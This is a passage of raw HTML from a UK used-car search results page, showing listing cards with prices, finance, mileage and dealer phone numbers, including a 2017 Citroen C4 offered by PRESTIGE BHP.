flex-gap-sml a-center"><span class="bold">£77/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">71.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Westbrook Car Sales</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 794312"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 794312 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76601872/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76477406/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 1.2 PureTech Feel 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 11 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>11</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£4,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£84/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">69k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">PRESTIGE BHP</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01753 915481"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01753 915481 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76477406/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76650050/?i=6&amp;m=sp" class="result-card__link" 